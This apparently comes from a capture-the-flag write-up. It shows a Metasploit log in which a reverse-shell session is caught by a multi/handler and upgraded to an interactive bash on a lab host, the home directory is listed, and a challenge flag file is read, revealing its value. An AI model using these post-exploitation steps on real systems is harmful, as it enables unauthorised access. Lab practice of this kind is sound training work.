 msf6 exploit(multi/handler) > sessions -i -1
[*] Starting interaction with 1...
meterpreter > shell
Process 28573 created.
Channel 1 created.
/bin/bash -i
bash: cannot set terminal process group (28569): Inappropriate ioctl for device
bash: no job control in this shell
twinkle@merry-go-round:~$ ls -la
ls -la
twinkle@merry-go-round:~$ total 44
drwxr-xr-x 7 twinkle root    4096 Dec 28  2020 .
drwxr-xr-x 4 root    root    4096 Apr 15  2020 ..
drwx------ 2 twinkle mundane 4096 Apr 15  2020 .cache
drwxr-xr-x 5 root    root    4096 Jun  9  2020 door
-rw-r--r-- 1 twinkle mundane 5582 Mar  3 05:22 door.log
-r--r----- 1 twinkle root      48 Jun  9  2020 flag76.txt
drwx------ 3 twinkle mundane 4096 Apr 15  2020 .gnupg
drwxr-xr-x 3 twinkle mundane 4096 Dec 28  2020 .local
-rw-r--r-- 1 twinkle mundane   66 Dec 28  2020 .selected_editor
drwxr-xr-x 2 root    root    4096 Dec 28  2020 tcpserver
cat fl
cat flag76.txt
twinkle@merry-go-round:~$ FLAG76=342E1765